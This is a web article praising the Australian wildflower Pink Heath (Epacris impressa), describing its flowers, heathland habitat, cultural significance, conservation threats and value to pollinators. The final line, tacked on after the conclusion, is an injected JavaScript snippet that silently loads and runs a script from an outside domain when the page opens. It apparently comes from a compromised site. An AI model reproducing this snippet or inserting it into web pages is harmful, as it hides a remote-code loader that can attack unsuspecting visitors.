In the vast expanse of Australia’s diverse landscapes, a charming and delicate flower graces the heathlands with its presence – the Pink Heath. With its soft pink blossoms and resilience in harsh environments, this native Australian wildflower captivates both nature enthusiasts and botany lovers. In this article, we will explore the enchanting world of Pink Heath, delving into their appearance, habitat, significance, and the efforts to conserve and protect this precious floral gem.

Appearance and Characteristics
The Pink Heath, scientifically known as Epacris impressa, is a small evergreen shrub that belongs to the heath family (Ericaceae). It features clusters of delicate, tubular-shaped flowers that vary in shades of soft pink, from pale blush to deeper rosy hues. The blossoms bloom in late winter to early spring, providing a burst of color and life to the otherwise muted heathland landscapes. The Pink Heath’s narrow leaves are arranged in whorls around the stem, adding to its elegant and graceful appearance.

The color of Pink Heath
Pink Heath can vary slightly depending on the specific cultivar and growing conditions. However, as the name suggests, the dominant color of Pink Heath flowers is typically pink. The shade of pink can range from light and delicate pastel hues to deeper and more vibrant tones. Some Pink Heath flowers may have a slightly reddish or purplish undertone, adding depth to the overall color. However, it is worth noting that white-colored Pink Heath flowers can also be found nowadays.

Habitat and Distribution
Pink Heath are endemic to Australia and are predominantly found along the southeastern coastal regions, including parts of Victoria, New South Wales, and Tasmania. They thrive in heathland environments, which are characterized by acidic, sandy soils and a medley of low-growing shrubs, grasses, and other resilient flora. These habitats include coastal heathlands, sand dunes, and rocky slopes, where the Pink Heath is well-adapted to withstand harsh coastal winds and poor soil conditions.

Significance and Cultural Connections
The Pink Heath holds cultural significance for Indigenous Australians, particularly the Wurundjeri people of Victoria. It is regarded as a symbol of the arrival of spring and is associated with rejuvenation and the renewal of life. The Pink Heath’s subtle beauty and ability to bloom in challenging conditions have made it a metaphor for resilience and hope.
Conservation and Protection
Due to habitat loss, land development, and changes in fire regimes, Pink Heath populations face threats in some areas. Conservation efforts aim to protect and restore their native habitats, ensuring the survival of this precious floral species. Conservation initiatives involve the management of fire regimes, controlling invasive plant species, and raising awareness about the importance of preserving the unique heathland ecosystems where Pink Heath flowers thrive.

Ecological Importance
Pink Heath play a vital role in supporting local ecosystems. They provide nectar and pollen resources for various insects, including native bees, butterflies, and honeyeaters, contributing to their food sources and pollination. The presence of Pink Heath in heathlands helps maintain biodiversity and promotes the survival of other plant and animal species that depend on these habitats.

Appreciating Nature’s Beauty
The Pink Heath’s gentle beauty serves as a reminder of the diverse and resilient flora that graces Australia’s unique landscapes. Its delicate pink blossoms against the backdrop of coastal heathlands evoke a sense of tranquility and harmony. Encountering Pink Heath in its natural habitat is a special experience, allowing us to connect with the captivating beauty of Australia’s native flora.



Pink Heath, with their soft pink blossoms and ability to thrive in challenging heathland environments, hold a special place in Australia’s natural heritage. Their resilience and delicate beauty make them a symbol of hope and renewal. By valuing and protecting the habitats where Pink Heath flourish, we contribute to the preservation of these precious floral gems and the conservation of Australia’s diverse ecosystems. Let us embrace the enchantment of Pink Heath and celebrate the resilience and beauty of nature’s floral wonders.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);